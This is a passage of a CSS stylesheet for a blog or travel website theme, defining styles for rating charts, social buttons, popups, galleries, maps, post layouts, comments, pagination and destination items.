  padding: 5px 0;
  position: relative;
}
.rating-chart .rating-chart__result,
.rating-chart .rating-chart__evaluation {
  width: 40%;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
}
.rating-chart .rating-chart__evaluation {
  width: 60%;
}
.rating-chart:before {
  content: '';
  display: block;
  border-right: 2px solid #e3e3e3;
  position: absolute;
  top: 0;
  bottom: 12px;
  left: 40%;
}
.rating-chart .rating-chart__result .star {
  font-size: 46px;
  margin-bottom: 15px;
  margin-top: 10px;
  line-height: 1;
  display: block;
}
.rating-chart .rating-chart__result .star:before {
  font-family: 'FontAwesome';
  content: "";
}
.rating-chart .rating-chart__result h5 {
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 0 !important;
}
@media (max-width: 600px) {
  .rating-chart:before {
    content: none;
  }
  .rating-chart .rating-chart__result, .rating-chart .rating-chart__evaluation {
    width: 100%;
  }
  .rating-chart .rating-chart__result {
    margin-bottom: 10px;
  }
  .rating-chart .rating-chart__result h5 {
    font-size: 16px;
  }
}

.evaluation-qualitys {
  padding: 0;
  margin: 0;
}
.evaluation-qualitys li {
  list-style-type: none;
  position: relative;
  padding-right: 40px;
  line-height: 1.2em;
  margin-bottom: 12px;
}
.evaluation-qualitys li:last-child {
  margin-bottom: 0;
}
.evaluation-qualitys li.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.evaluation-qualitys .evaluation-label {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  width: 95px;
  float: left;
  margin-right: 5px;
}
.evaluation-qualitys .evaluation-percent {
  overflow: hidden;
  height: 8px;
  margin-top: 5px;
  position: relative;
  background-color: #e3e3e3;
}
.evaluation-qualitys .evaluation-percent span {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.evaluation-qualitys .evaluation-count {
  position: absolute;
  right: 0;
  top: 0;
}

.entry-meta__rating {
  position: relative;
}
.entry-meta__rating .evaluation-qualitys {
  position: absolute;
  background-color: #fff;
  width: 470px;
  padding: 30px 20px;
  bottom: 40px;
  left: -40px;
  font-style: normal;
  z-index: 300;
  visibility: hidden;
  opacity: 0;
  box-shadow: 0px 0 15px rgba(0, 0, 0, 0.7);
  transition: all 0.3s ease;
}
.entry-meta__rating .evaluation-qualitys:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  bottom: -15px;
  left: 50px;
  box-sizing: border-box;
  border: 8px solid black;
  border-color: transparent transparent #fff #fff;
  -webkit-transform-origin: 0 0;
      -ms-transform-origin: 0 0;
          transform-origin: 0 0;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.1);
}
.entry-meta__rating:hover .evaluation-qualitys {
  opacity: 1;
  bottom: 30px;
  visibility: visible;
}

/* 7.   Social
--------------------------------------------------------------------------------*/
.facebook {
  background-color: #3b5998;
}

.dribbble {
  background-color: #eb4b89;
}

.twitter {
  background-color: #26ace1;
}

.google-plus {
  background-color: #e04a39;
}

.instagram {
  background-color: #4a789c;
}

.vk {
  background-color: #45668e;
}

.youtube {
  background-color: #bb0000;
}

.vimeo {
  background-color: #aad450;
}

.pinterest {
  background-color: #cb2027;
}

.behance {
  background-color: #1769ff;
}

.bloglovin {
  background-color: #00a8b3;
}

.linkedin {
  background-color: #007bb5;
}

.google_plus {
  background-color: #C93D30;
}

.flickr {
  background-color: #FF0084;
}

.hermes-social h4 {
  text-transform: uppercase;
  margin-bottom: 25px;
  letter-spacing: 0.015em;
}
.hermes-social a {
  display: inline-block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  margin-right: 5px;
}
.hermes-social a:hover {
  opacity: 0.5;
}

.hermes-share {
  position: fixed;
  top: 50%;
  right: 0;
  z-index: 999;
  background-color: #fff;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.hermes-share .hermes-share__icon {
  display: block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  background-color: #000;
  cursor: pointer;
}
.hermes-share a {
  display: block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
}
.hermes-share a:hover {
  opacity: 0.5;
}
@media (max-width: 991px) {
  .hermes-share {
    display: none;
  }
}

.widget_wpcom_social_media_icons_widget ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.widget_wpcom_social_media_icons_widget ul li {
  list-style: none;
  float: left;
  margin-right: 5px;
}
.widget_wpcom_social_media_icons_widget ul li a {
  display: block;
  line-height: 40px;
  margin-right: 3px;
  text-align: center;
  display: block;
  width: 40px;
  height: 40px;
  color: #fff;
}
.widget_wpcom_social_media_icons_widget ul li a:hover {
  opacity: 0.5;
}

/* 8.   Popup
--------------------------------------------------------------------------------*/
.hermes-popup {
  background-color: #fff;
  z-index: -1;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
  position: fixed;
  top: 0;
  left: 0;
}
.hermes-popup .hermes-popup__inner {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  overflow-scrolling: touch;
}
.hermes-popup .hermes-popup__close {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 45px;
  height: 45px;
  z-index: 999;
  cursor: pointer;
}
.hermes-popup .hermes-popup__close:after, .hermes-popup .hermes-popup__close:before {
  content: '';
  width: 45px;
  height: 0;
  margin: auto;
  border-top: 1px solid #000;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hermes-popup .hermes-popup__close:after {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.hermes-popup .hermes-popup__close:before {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

/* 9.   Text block
--------------------------------------------------------------------------------*/
.text-block .text-block__title {
  text-transform: uppercase;
}
.text-block .divider {
  margin-bottom: 30px;
  width: 60px;
}
.text-block img {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .text-block .text-block__title {
    font-size: 30px;
  }
  .text-block .divider {
    margin-bottom: 20px;
  }
}
@media (max-width: 480px) {
  .text-block .text-block__title {
    font-size: 26px;
  }
}

/* 10.   Gallery
--------------------------------------------------------------------------------*/
.gallery__filter {
  padding: 0;
  margin: 0 0 30px 0;
  text-align: center;
}
.gallery__filter li {
  display: inline-block;
  position: relative;
  font-weight: 700;
  font-size: 12px;
  margin-bottom: 5px;
}
.gallery__filter li:after {
  content: '|';
  margin: 0 30px;
}
.gallery__filter li:last-child::after {
  content: none;
}
.gallery__filter a {
  text-transform: uppercase;
}

.gallery__item {
  position: relative;
  z-index: 1;
  text-align: center;
  display: block;
}
.gallery__item .gallery__item-img {
  position: relative;
}
.gallery__item .gallery__item-caption {
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(3, 169, 244, 0.7);
  transition: all 0.3s ease;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.gallery__item .gallery__caption-view, .gallery__item .gallery__caption-link {
  border: 1px solid;
  display: inline-block;
  width: 45px;
  height: 45px;
  line-height: 43px;
  margin: 0 2px;
  transition: all 0.3s ease;
}
.gallery__item .gallery__caption-view:hover, .gallery__item .gallery__caption-link:hover {
  border-radius: 50%;
  background-color: #fff;
  border-color: #fff;
}
.gallery__item:hover .gallery__item-caption {
  display: block;
  opacity: 1;
  visibility: visible;
}

/* 11.   Map
--------------------------------------------------------------------------------*/
.hermes-map {
  height: 460px;
  background-color: #d1d1d1;
}

.leaflet-marker-icon {
  position: relative;
}
.leaflet-marker-icon > i, .leaflet-marker-icon img {
  position: absolute;
  left: 50%;
  top: 5px;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.leaflet-marker-icon img {
  max-width: none;
}

/* 12.   Heading
--------------------------------------------------------------------------------*/
.heading-page {
  padding: 140px 0;
  position: relative;
}
.heading-page .heading-page__title {
  text-transform: uppercase;
}
.heading-page .divider {
  width: 60px;
  margin-bottom: 7px;
}
.heading-page .heading-page__subtitle {
  max-width: 700px;
  font-size: 18px;
  display: block;
  font-style: italic;
  line-height: 1.7em;
  clear: both;
}
.heading-page .heading-page__icon {
  display: inline-block;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  border-radius: 50%;
  border: 1px solid;
  font-size: 18px;
  cursor: pointer;
  position: absolute;
  bottom: 65px;
}
.heading-page.text-center .heading-page__subtitle {
  margin-left: auto;
  margin-right: auto;
}
.heading-page.text-center .heading-page__icon {
  left: 0;
  right: 0;
  margin: auto;
}
.heading-page.text-right .heading-page__title, .heading-page.text-right .divider {
  margin-bottom: 15px;
}
.heading-page.text-right .heading-page__subtitle, .heading-page.text-right .divider {
  float: right;
  clear: both;
}
.heading-page.text-right .heading-page__icon {
  right: 0;
}
.heading-page.heading-page--icon {
  padding-bottom: 180px;
}
@media (max-width: 767px) {
  .heading-page {
    padding: 120px 0;
  }
  .heading-page.heading-page--icon {
    padding-bottom: 130px;
  }
  .heading-page.heading-page--icon .heading-page__icon {
    bottom: 45px;
  }
  .heading-page .heading-page__title {
    font-size: 30px;
  }
  .heading-page .heading-page__subtitle {
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .heading-page {
    padding: 100px 0;
  }
  .heading-page .heading-page__title {
    font-size: 26px;
  }
}

.heading-title {
  margin-bottom: 46px;
}
.heading-title .divider {
  margin-bottom: 15px;
  width: 60px;
}
.heading-title .heading-title__title {
  font-size: 30px;
  text-transform: uppercase;
}
.heading-title .heading-title__title ~ .heading-title__subtitle {
  font-size: 15px;
}
.heading-title .heading-title__subtitle {
  margin-bottom: 0;
  font-style: italic;
  font-size: 24px;
}
.heading-title.text-center .heading-title__subtitle {
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 480px) {
  .heading-title .divider {
    margin-bottom: 10px;
  }
  .heading-title .heading-title__title {
    font-size: 26px;
  }
}

/* 13.   Post
--------------------------------------------------------------------------------*/
.post {
  position: relative;
}
.post .post__media {
  position: relative;
  overflow: hidden;
}
.post .post__media--map-active .post__media-img {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.post .post__media--map-active .post__media-map {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.post .post__media-img {
  background-color: #eee;
  z-index: 9;
}
.post .media-img__option-view {
  text-align: center;
  z-index: 1;
  background-color: rgba(3, 169, 244, 0.7);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.post .media-img__option-view a {
  border: 1px solid;
  display: inline-block;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  margin: 4px;
}
.post .media-img__option-view a:hover {
  background-color: #fff;
  border-color: #fff;
}
.post .post__media-map {
  z-index: 1;
  background-color: #f7f8f9;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: translateX(20%);
  -ms-transform: translateX(20%);
  transform: translateX(20%);
}
.post .post__media-map .post__map {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.post .post__media-map .media-map__back {
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  background-color: #000;
  display: block;
  position: absolute;
  top: 7px;
  right: 7px;
}
.post .post__media-map .loader {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.post .post__media-map.post__media-map--loaded .loadmore {
  opacity: 0;
  visibility: hidden;
}
.post .post__entry-cat {
  display: block;
}
.post .post__entry-cat a {
  display: inline-block;
  border: 1px solid;
  font-style: italic;
  font-size: 12px;
  padding: 0 12px;
  margin-right: 4px;
  margin-bottom: 4px;
  line-height: 1.75em;
}
.post .entry-header__title {
  text-transform: uppercase;
  font-size: 20px;
}
.post .post__entry-meta {
  font-size: 13px;
  font-style: italic;
}
.post .post__entry-meta:before {
  content: '-';
  display: block;
  clear: both;
  margin-bottom: 2px;
}
.post .post__entry-meta > span, .post .post__entry-meta > div {
  display: inline-block;
}
.post .post__entry-meta > span:after, .post .post__entry-meta > div:after {
  content: '/';
  margin-left: 4px;
}
.post .post__entry-meta > span:last-child:after, .post .post__entry-meta > div:last-child:after {
  content: none;
}
.post .post__entry-meta > span a:hover, .post .post__entry-meta > div a:hover {
  text-decoration: underline;
}
.post .post__entry-meta .entry-meta__avata {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  background-color: #ccc;
  margin-right: 10px;
  position: relative;
}
.post .post__entry-meta .entry-meta__avata img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}
.post .post__entry-meta .entry-meta__avata:after {
  content: none;
}
.post .entry-footer__bottom .btn {
  float: left;
  height: 34px;
  line-height: 34px;
  padding: 0 20px;
}
.post .entry-footer__bottom .post__share {
  float: right;
}
.post .btn {
  letter-spacing: 0;
}
.post .post__share {
  position: relative;
}
.post .post__share .post__share-icon {
  width: 42px;
  height: 42px;
  text-align: center;
  border: 1px solid #000;
  display: block;
  line-height: 40px;
  cursor: pointer;
}
.post .post__share .post__share-list {
  position: absolute;
  right: 50px;
  visibility: hidden;
  opacity: 0;
}
.post .post__share:hover .post__share-list {
  background-color: #fff;
}
.post .post__share:hover .post__share-list {
  visibility: visible;
  opacity: 1;
}
.post .post__share-list {
  overflow: hidden;
}
.post .post__share-list a {
  width: 42px;
  height: 42px;
  text-align: center;
  border: 1px solid;
  color: #000;
  display: inline-block;
  line-height: 40px;
  margin-right: 5px;
  background-color: #fff;
}
.post .post__share-list a:last-child {
  margin-right: 0;
}
.post .post__tags a {
  font-style: italic;
}
.post:hover .media-img__option-view {
  opacity: 1;
  visibility: visible;
}

.post--standard .post__media {
  margin-bottom: 30px;
}
.post--standard .post__media-img:before {
  padding-top: 70%;
}
.post--standard .post__entry-cat {
  margin-bottom: 15px;
}
.post--standard .post__entry-cat a {
  font-size: 14px;
  padding: 2px 20px;
}
.post--standard .post__entry-header {
  margin-bottom: 15px;
}
.post--standard .entry-header__title {
  font-size: 36px;
}
.post--standard .post__entry-content {
  margin-bottom: 20px;
}
.post--standard .entry-footer__bottom {
  margin-top: 30px;
}
@media (max-width: 991px) {
  .post--standard .entry-header__title {
    font-size: 30px;
  }
}
@media (max-width: 480px) {
  .post--standard .entry-header__title {
    font-size: 26px;
  }
}

.post--list .post__media {
  float: left;
  width: 50%;
  margin-right: 30px;
}
.post--list .post__media-img:before {
  padding-top: 75%;
}
.post--list .post__entry {
  overflow: hidden;
  padding-top: 40px;
}
.post--list .post__entry-cat {
  margin-bottom: 12px;
}
.post--list .post__entry-header {
  margin-bottom: 12px;
}
.post--list .entry-footer__bottom {
  display: none;
}
@media (max-width: 1199px) {
  .post--list .post__entry {
    padding-top: 10px;
  }
}
@media (max-width: 767px) {
  .post--list .post__media {
    width: 100%;
    float: none !important;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 20px;
    margin: 0 0 20px 0 !important;
  }
  .post--list .post__entry {
    text-align: left !important;
    padding-top: 0;
  }
}

.post--grid .entry-footer__bottom {
  display: none;
}
.post--grid .post__media-img:before {
  padding-top: 75%;
}

.post--grid2 {
  background-color: #f7f8fa;
  background-clip: content-box;
}
.post--grid2 .post__entry {
  padding: 0 25px 25px 25px;
}

.post--parallax {
  display: table;
  height: 100vh;
  width: 100%;
  z-index: 1;
}
.post--parallax .post__entry-cat {
  margin-bottom: 15px;
}
.post--parallax .post__entry-cat a {
  padding: 2px 20px;
  font-size: 14px;
}
.post--parallax .post__entry {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.post--parallax .post__entry-header {
  margin-bottom: 20px;
}
.post--parallax .entry-header__title {
  font-size: 36px;
}
.post--parallax .post__entry-content {
  font-size: 16px;
}
.post--parallax .post__entry-meta {
  font-size: 14px;
}
.post--parallax .entry-footer__bottom {
  margin-top: 30px;
}
.post--parallax .entry-footer__bottom .btn {
  letter-spacing: 0;
  float: none;
  height: 37px;
  line-height: 37px;
}
@media (max-width: 767px) {
  .post--parallax .entry-header__title {
    font-size: 30px;
  }
  .post--parallax .post__entry-content {
    display: none;
  }
  .post--parallax .post__entry-meta:before {
    content: none;
  }
}
@media (max-width: 480px) {
  .post--parallax .entry-header__title {
    font-size: 26px;
  }
}
@media (max-width: 320px) {
  .post--parallax .entry-header__title {
    font-size: 24px;
  }
}

.post--flute .post__entry-cat {
  display: inline-block;
  margin-bottom: 10px;
}
.post--flute .post__entry-cat a {
  padding: 2px 20px;
  font-size: 14px;
}
.post--flute .post__entry-header {
  margin-bottom: 17px;
}
.post--flute .entry-header__title {
  font-size: 36px;
}
.post--flute .post__entry-content {
  margin-left: auto;
  margin-right: auto;
  font-size: 16px;
  margin-bottom: 25px;
}
.post--flute .post__description {
  font-style: italic;
  font-size: 18px;
  margin-bottom: 0;
  margin-top: 5px;
}
.post--flute .post__entry-footer {
  margin-top: 20px;
}
.post--flute .btn {
  padding: 8px 20px;
}
.post--flute .bg__overlay {
  background-color: rgba(0, 0, 0, 0.3);
}
@media (max-width: 991px) {
  .post--flute .entry-header__title {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .post--flute .post__entry-cat a {
    padding: 0 10px;
  }
}
@media (max-width: 480px) {
  .post--flute .entry-header__title {
    font-size: 26px;
  }
  .post--flute .post__entry-content {
    font-size: 14px;
    margin-bottom: 0;
  }
  .post--flute .post__entry-footer {
    display: none;
  }
}
@media (max-width: 320px) {
  .post--flute .post__entry-header {
    margin-bottom: 0;
  }
  .post--flute .post__entry-content {
    display: none;
  }
  .post--flute .entry-header__title {
    font-size: 20px;
    margin-bottom: 0;
  }
}

.post--parallax2 {
  height: 300px;
  z-index: 1;
}
.post--parallax2:before {
  content: '';
  background-color: rgba(255, 255, 255, 0.6);
  display: block;
  z-index: -1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.post--parallax2 .post__entry {
  padding: 30px 30px 25px 30px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.post--parallax2 .post__entry-cat {
  margin-bottom: 15px;
}
.post--parallax2 .entry-header__title {
  margin-bottom: 0;
}
.post--parallax2:hover:before {
  background-color: rgba(255, 255, 255, 0.9);
}

.post--map {
  background-color: #fff;
  width: 720px;
  padding-right: 260px;
}
.post--map .post__media {
  width: 260px;
  position: absolute;
  right: -1px;
  top: 0;
  height: 100%;
}
.post--map .post__media-img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
.post--map .post__entry {
  padding: 50px 50px 40px 50px;
}
.post--map .post__entry-cat {
  margin-bottom: 12px;
}
.post--map .post__entry-header {
  margin-bottom: 18px;
}
@media (max-width: 1199px) {
  .post--map {
    padding-right: 0;
    width: 500px;
  }
  .post--map .post__media {
    display: none;
  }
}
@media (max-width: 568px) {
  .post--map {
    width: 400px;
  }
}
@media (max-width: 320px) {
  .post--map {
    width: 300px;
  }
}

.post--single .post__entry-content > h1, .post--single .post__entry-content > h2, .post--single .post__entry-content > h3, .post--single .post__entry-content > h4, .post--single .post__entry-content > h5, .post--single .post__entry-content > h6 {
  margin-top: 10px;
  letter-spacing: 0.01em;
}
.post--single .post__entry-content > h1, .post--single .post__entry-content > h2, .post--single .post__entry-content > h3 {
  margin-bottom: 20px;
}
.post--single .post__entry-content iframe {
  max-width: 100%;
}
.post--single .post__entry-meta {
  font-size: 14px;
}
.post--single .post__entry-meta:before {
  content: none;
}
.post--single .post__tags {
  float: left;
  margin-top: 10px;
}
.post--single .option-view__link {
  display: none;
}
.post--single .evaluation-qualitys li {
  cursor: pointer;
}

.post-comment__title {
  text-transform: uppercase;
  font-size: 16px;
}

.post-comment__option {
  padding: 0;
  margin: 0;
}
.post-comment__option li {
  float: left;
  list-style-type: none;
  margin-right: 5px;
  margin-bottom: 5px;
}
.post-comment__option a {
  display: block;
  padding: 0 20px;
  line-height: 29px !important;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  background-color: transparent;
  border: 1px solid #eee;
}
.post-comment__option a.facebook {
  color: #3a5795;
}
.post-comment__option a.twitter {
  color: #03a9f4;
}
.post-comment__option a.googleplus {
  color: #d55252;
}

.commentlist {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.commentlist li {
  position: relative;
}
.commentlist li .children {
  margin: 0;
  padding: 0;
  border-width: 0;
  margin-left: 80px;
  list-style-type: none;
}
.commentlist > li:first-child > .commentlist__inner {
  padding-top: 0;
}
.commentlist > li:last-child > .commentlist__inner {
  border-bottom-width: 0;
}
.commentlist .commentlist__inner {
  border-bottom: 1px solid #eee;
  padding: 30px 0;
}
.commentlist .commentlist__inner .commentlist__inner-avatar {
  position: relative;
  margin-right: 25px;
  margin-top: 5px;
  float: left;
  width: 55px;
}
.commentlist .commentlist__inner .commentlist__inner-avatar img {
  width: 100%;
}
.commentlist .commentlist__inner .commentlist__inner-body {
  overflow: hidden;
  position: relative;
}
.commentlist .commentlist__inner .commentlist__inner-body .fn {
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  margin-bottom: 7px;
  display: block;
  text-transform: uppercase;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-date {
  font-size: 12px;
  display: block;
  font-style: italic;
  color: #767676;
}
.commentlist .commentlist__inner .commentlist__inner-body p {
  margin-bottom: 20px;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-edit-reply {
  font-size: 12px;
  font-style: italic;
  color: #767676;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-edit-reply a {
  text-decoration: underline;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-edit-reply a:hover {
  border-bottom-color: #03a9f4;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-edit-reply span {
  margin-left: 3px;
  margin-right: 2px;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer .commentlist__inner-date {
  float: right;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer .commentlist__inner-edit-reply {
  float: left;
}
@media (max-width: 480px) {
  .commentlist .commentlist__inner .commentlist__inner-avatar {
    margin-right: 20px;
  }
  .commentlist .commentlist__inner .commentlist__inner-body p {
    margin-bottom: 10px;
  }
  .commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer .commentlist__inner-date {
    margin-bottom: 5px;
    float: none;
  }
  .commentlist li .children {
    margin-left: 45px;
  }
}
@media (max-width: 320px) {
  .commentlist .commentlist__inner .commentlist__inner-avatar {
    margin-right: 0;
    float: none;
    margin-top: 0;
    margin-bottom: 5px;
  }
  .commentlist li .children {
    margin-left: 35px;
  }
}

.comment-respond {
  background-color: #f7f8f9;
  padding: 50px 60px;
}
.comment-respond .comment-reply-title {
  font-size: 14px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.comment-respond .comment_field {
  margin-bottom: 20px;
}
.comment-respond .comment_field input[type="text"],
.comment-respond .comment_field input[type="email"],
.comment-respond .comment_field input[type="tel"] {
  max-width: 355px;
  width: 100%;
  background-color: transparent;
}
.comment-respond .comment_field textarea {
  width: 100%;
  resize: none;
  background-color: transparent;
  height: 130px;
}
.comment-respond .comment_submit {
  margin-bottom: 0;
}
@media (max-width: 480px) {
  .comment-respond {
    padding: 30px 15px;
  }
}

.form-login-logout {
  margin-bottom: 15px;
}

.author-box {
  position: relative;
}
.author-box .pi-edit-profile {
  font-style: italic;
}
.author-box .pi-edit-profile:hover {
  text-decoration: underline;
}
.author-box .author-box__img {
  width: 120px;
  margin: auto;
  border-radius: 50%;
  margin-bottom: 15px;
}
.author-box .author-box__content {
  max-width: 600px;
  margin: auto;
}
.author-box .author-box__name {
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 12px;
}
.author-box p {
  margin-bottom: 15px;
}
.author-box .author-box__social a {
  display: inline-block;
  font-size: 14px;
  padding: 0 7px;
}

.post-related {
  overflow: hidden;
}
.post-related .post-related__title {
  text-align: center;
  margin-bottom: 25px;
}
.post-related .post-related__title .divider {
  height: 2px;
  min-width: 40px;
  margin-bottom: 7px;
}
.post-related .post-related__title h4 {
  text-transform: uppercase;
  font-size: 16px;
}

.post-related__item .post-related__item-img {
  background-color: #ccc;
}
.post-related__item .post-related__item-img:before {
  padding-top: 75%;
}
.post-related__item .post-related__item-title {
  font-size: 12px;
  text-transform: uppercase;
  padding: 17px 20px;
  margin: 0;
  background-color: #f7f8f9;
}

.pagination {
  margin: 0 0 50px 0;
}
.pagination .screen-reader-text {
  display: none;
}
.pagination ul {
  padding: 0;
  margin: 0;
}
.pagination li {
  display: inline-block;
  list-style-type: none;
  margin-right: 3px;
}
.pagination a, .pagination span {
  background-color: #eeeeee;
  font-weight: 700;
  display: block;
  line-height: 34px;
  padding: 0 13px;
}

.navigation {
  margin-bottom: 50px;
}
.navigation:before {
  margin: auto;
}
.navigation a {
  display: block;
  width: calc(50% - 3.5px);
  float: left;
  position: relative;
  text-align: center;
  background-color: #eeeeee;
  font-weight: 700;
  padding: 10px 20px;
}
.navigation a:hover .navigation__post {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.navigation .navigation__older {
  float: right;
}
.navigation .navigation__post {
  z-index: 999;
  position: relative;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  transform: translateY(-30px);
  position: absolute;
  right: 0;
  bottom: 100%;
  left: 0;
}
.navigation .navigation__post .navigation__post-img {
  width: 50%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
.navigation .navigation__post .navigation__post-img img {
  width: 100%;
  height: auto;
}
.navigation .navigation__post .navigation__post-text {
  padding: 10px 20px;
  width: calc(50% + 1px);
  height: 190px;
  z-index: 1;
  position: relative;
  text-align: left;
  background-color: #000;
}
.navigation .navigation__post .navigation__post-text h4 {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.3em;
  margin-bottom: 5px;
}
.navigation .navigation__post .navigation__post-text span {
  font-style: italic;
  font-weight: 400;
  font-size: 12px;
}
@media (max-width: 600px) {
  .navigation .navigation__post {
    display: none;
  }
}

.category__item {
  position: relative;
  overflow: hidden;
}
.category__item .category__item-img {
  transition: all 1s linear;
}
.category__item .category__item-img:before {
  padding-top: 55%;
}
.category__item .category__item-img:after {
  content: '';
  z-index: 1;
  background: transparent;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.6) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 0;
  left: 0;
}
.category__item .category__item-text {
  padding: 0 120px 30px 30px;
  z-index: 2;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.category__item .category__item-text h4 {
  font-size: 36px;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.category__item .category__item-text p {
  font-style: italic;
  font-size: 18px;
  margin-bottom: 0;
}
.category__item .category__item-text .category__item-text__count {
  position: absolute;
  right: 30px;
  bottom: 30px;
  text-align: right;
}
.category__item .category__item-text .category__item-text__count span {
  display: block;
  font-weight: bold;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1;
}
@media (max-width: 1199px) {
  .category__item .category__item-text h4 {
    font-size: 30px;
  }
  .category__item .category__item-text p {
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .category__item .category__item-text {
    padding: 0 105px 15px 15px;
  }
  .category__item .category__item-text h4 {
    font-size: 26px;
  }
  .category__item .category__item-text p {
    font-size: 14px;
  }
  .category__item .category__item-text .category__item-text__count {
    right: 15px;
    font-size: 12px;
    bottom: 15px;
  }
  .category__item .category__item-text .category__item-text__count span {
    font-size: 24px;
  }
}

.category-list {
  padding: 0;
  margin: 0;
}
.category-list li {
  list-style-type: none;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
.category-list a {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  border: 1px solid #eee;
  padding: 2px 20px;
}

/* 14.   Destination
--------------------------------------------------------------------------------*/
.destination__item {
  position: relative;
}
.destination__item .destination__item-img:before {
  padding-top: 75.5%;
}
.destination__item .destination-img__hover {
  text-align: center;
  z-index: 1;
  background-color: rgba(3, 169, 244, 0.7);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.destination__item .destination-img__hover a {
  border: 1px solid;
  display: inline-block;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  margin: 4px;
}
.destination__item .destination-img__hover a:hover {
  background-color: #fff;
  border-color: #fff;
}
.destination__item .destination__item-title {
  background-color: #f7f8f9;
  text-transform: uppercase;
  font-size: 14px;
  margin: 0;
  padding: 18px 20px;
  transition: background-color 0.3s ease;
}
.destination__item .destination__item-title a {
  display: block;
}
.destination__item:hover .destination-img__hover, .destination__item.show-link .destination-img__hover {
  opacity: 1;
  visibility: visible;
}
.destination__item:hover .destination__item-title, .destination__item.show-link .destination__item-title {
  background-color: #000;
}
@media (max-width: 1400px) {
